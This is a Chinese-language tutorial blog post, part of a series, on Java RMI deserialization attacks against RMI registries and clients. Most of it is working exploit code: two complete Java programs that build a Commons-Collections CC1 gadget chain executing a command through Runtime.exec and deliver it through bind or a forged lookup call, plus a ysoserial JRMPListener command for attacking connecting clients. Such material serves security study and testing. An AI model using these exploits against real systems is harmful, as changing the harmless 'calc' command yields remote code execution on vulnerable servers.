Java反序列化之RMI专题02-RMI的几种攻击方式
Java 反序列化之 RMI 专题 02-RMI 的几种攻击方式
0x01 前言
续上篇
0x02 RMI 的基本攻击方式
根据 RMI 的部分,有这么一些攻击方式
- RMI Client 打 RMI Registry
- RMI Client 打 RMI Server
- RMI Client
1. 攻击 RMI Registry
只有一种客户端打注册中心
注册中心的交互主要是这一句话
1
| Naming.bind("rmi://127.0.0.1:1099/sayHello", new RemoteObjImpl());
|
这里的交互方式不只是只有 bind,还有其他的一系列方式,如下
我们与注册中心进行交互可以使用如下几种方式:
- list
- bind
- rebind
- unbind
- lookup
这几种方法位于 RegistryImpl_Skel#dispatch 中,如果存在对传入的对象调用 readObject() 方法,则可以利用,dispatch 里面对应关系如下:
- 0 —– bind
- 1 —– list
- 2 —– lookup
- 3 —– rebind
- 4 —– unbind
首先是 list 这种攻击,因为除了 list 和 lookup 两个,其余的交互在 8u121 之后都是需要 localhost 的。
但是讲道理,list 的这种攻击比较鸡肋。
使用 list() 方法进行鸡肋攻击
用 list() 方法可以列出目标上所有绑定的对象:
在 RMIClient 文件夹里面新建一个新的 Java class,因为我们后续的攻击肯定是从用户的客户端出发,往服务端这里打的。代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import java.rmi.Naming;
import java.rmi.RemoteException;
public class RegistryListAttack {
public static void main(String[] args) throws Exception{
RemoteObj remoteObj = new RemoteObj() {
@Override
public String sayHello(String keywords) throws RemoteException {
return null;
}
};
String[] s = Naming.list("rmi://127.0.0.1:1099");
System.out.println(s);
}
}
|
运行的时候,会打印出如下信息

因为这里没有 readObject(),所以无法进行反序列化,这样我们的攻击面就太窄了。我们可以跳进 RegistryImpl_Skel#dispatch 看一下,list 对应的是 case1

只有 writeObject(),没有 readObject()
bind 或 rebind 的攻击
直接看 bind 方法和 rebind 方法的源码吧
case0 是 bind 方法的,case2 是 rebind 方法的。


这两个地方都是有反序列化的,进行反序列化的参数是参数名以及远程对象;这就和我们前面分析的通信原理过程结合起来了。
所以这个 bind 和 rebind 的服务端,就有概率可以作为反序列化攻击的一个入口类,如果服务端这里存在 CC 链相关的组件漏洞,那么就可以反序列化攻击,这里为了凸显的话,我们先把 CC 链导进来,这里我们就以 CC1 为例。
1
2
3
4
5
6
7
| <dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency></dependencies>
|
逆向分析一下这条链子,原本 CC1 的最后面是 InvocationHandler.readObject(),现在我们要让客户端的 bind() 方法执行 readObject()。
回过头去看前面的,在客户端收到信息的时候是一个 Proxy 对象,让 Proxy 对象被执行的时候去调 readObject() 方法,可以先点进去 Proxy 对象看一看,其中有一个非常引人注目的方法 ———— newProxyInstance()

上面的是传参,下面的是很明显的存在反序列化漏洞的地方,所以我们把 CC1 的那串恶意类拿出来就可以了,让 Proxy 执行 newProxyInstance() 即可,EXP 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class AttackRegistryEXP {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
InvocationHandler handler = (InvocationHandler) CC1();
Remote remote = Remote.class.cast(Proxy.newProxyInstance(
Remote.class.getClassLoader(),new Class[] { Remote.class }, handler));
registry.bind("test",remote);
}
public static Object CC1() throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value","drunkbaby");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Target.class, transformedMap);
return o;
}
}
|
Remote.class.cast 这里实际上是将一个代理对象转换为了 Remote 对象,因为 bind() 方法这里需要传入 Remote 对象。
- rebind 的攻击也是如此,将
registry.bind("test",remote); 替换为 rebind() 方法即可。
unbind 或 lookup 的攻击
先看一下 unbind 和 lookup 的源码部分,可不可以进行反序列化的攻击


因为 unbind 和 lookup 的最终利用和思想都是一样的,这里我们就只拿 lookup 这里来学习。
大致的思路还是和 bind/rebind 思路是一样的,但是 lookup 这里只可以传入 String 类型,这里我们可以通过伪造 lookup 连接请求进行利用,修改 lookup 方法代码使其可以传入对象。
我们可以利用反射来实现这种攻击。
EXP 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| public class AttackRegistryEXP02 {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
InvocationHandler handler = (InvocationHandler) CC1();
Remote remote = Remote.class.cast(Proxy.newProxyInstance(
Remote.class.getClassLoader(),new Class[] { Remote.class }, handler));
Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields();
fields_0[0].setAccessible(true);
UnicastRef ref = (UnicastRef) fields_0[0].get(registry);
Field[] fields_1 = registry.getClass().getDeclaredFields();
fields_1[0].setAccessible(true);
Operation[] operations = (Operation[]) fields_1[0].get(registry);
RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2, 4905912898345647071L);
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(remote);
ref.invoke(var2);
}
public static Object CC1() throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value","drunkbaby");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Target.class, transformedMap);
return o;
}
}
|

2. 攻击客户端
- 上篇我们分析过,是在
unmarshalValue() 那个地方存在入口类。
注册中心攻击客户端
对于注册中心来说,我们还是从这几个方法触发:
- bind
- unbind
- rebind
- list
- lookup
除了unbind和rebind都会返回数据给客户端,返回的数据是序列化形式,那么到了客户端就会进行反序列化,如果我们能控制注册中心的返回数据,那么就能实现对客户端的攻击,这里使用ysoserial的JRMPListener,因为 EXP 实在太长了。命令如下:
1
| java -cp .\ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'calc'
|
然后使用客户端去访问:
1
2
3
4
5
6
7
8
9
10
11
| import java.rmi.Naming;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class Client {
public static void main(String[] args) throws RemoteException {
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
registry.list();
}
}
|
